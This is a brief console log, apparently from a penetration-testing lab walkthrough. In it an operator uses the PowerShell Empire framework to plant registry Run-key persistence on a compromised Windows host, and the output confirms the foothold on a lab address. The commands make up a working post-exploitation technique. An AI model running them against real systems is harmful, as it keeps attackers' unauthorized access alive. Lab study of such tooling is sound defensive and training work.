 (Empire: APGHK98W) > usemodule persistence/elevated/registry*
(Empire: powershell/persistence/elevated/registry) > set RegPath HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run
(Empire: powershell/persistence/elevated/registry) > set KeyName earoiqowi
(Empire: powershell/persistence/elevated/registry) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked APGHK98W to run TASK_CMD_WAIT
[*] Agent APGHK98W tasked with task ID 8
[*] Tasked agent APGHK98W to run module powershell/persistence/elevated/registry
(Empire: powershell/persistence/elevated/registry) > [*] Agent APGHK98W returned results.
Registry persistence established using listener Metasploitable3 stored in HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run.
[*] Valid results returned by 192.168.10.15